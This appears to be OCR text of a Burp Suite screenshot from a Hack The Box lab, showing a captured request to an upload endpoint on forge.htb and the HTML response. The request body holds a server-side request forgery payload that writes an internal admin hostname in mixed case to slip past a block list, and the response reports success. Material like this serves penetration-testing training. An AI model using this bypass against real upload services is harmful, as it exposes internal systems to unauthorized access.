 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://admin.forge.htB&remote=1
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/pg1cuLIrGB2FFDVydgwB">http://f
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
1,446 bytes | 81 millis
INSPECTOR